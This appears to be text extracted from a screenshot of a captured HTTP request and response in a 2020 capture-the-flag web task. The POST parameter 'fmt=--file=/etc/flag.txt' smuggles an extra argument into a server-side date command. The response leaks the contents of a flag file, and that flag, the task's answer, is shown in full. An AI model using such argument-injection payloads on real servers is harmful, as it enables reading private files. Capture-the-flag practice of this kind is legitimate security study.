 Request
Raw Params Headers Hex
POST /get_date.php HTTP/1.1
Host: happy-new-rtfm.tasks.2020.ctf.cs.msu.ru
Content-Length: 24
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.163 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://happy-new-rtfm.tasks.2020.ctf.cs.msu.ru
Referer: http://happy-new-rtfm.tasks.2020.ctf.cs.msu.ru/
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
fmt=--file=/etc/flag.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 10 Apr 2020 12:52:06 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 75
Connection: close
X-Powered-By: PHP/7.4.0
Vary: Accept-Encoding
date: invalid date 'MSKCTF{1tS_uS3ful_t0_R3AD_A_MANu4l_fR0m_T1m3_t0_tIME}'